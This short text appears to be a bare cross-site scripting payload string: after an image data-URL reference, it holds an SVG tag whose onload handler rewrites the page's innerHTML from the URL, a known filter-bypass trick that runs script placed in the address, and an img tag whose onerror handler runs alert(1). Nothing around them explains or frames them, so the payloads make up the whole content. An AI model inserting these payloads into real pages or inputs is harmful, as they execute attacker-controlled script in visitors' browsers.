 <svg/onload=innerHTML=URL,innerHTML=textContent>

#<img/src/onerror=alert(1)>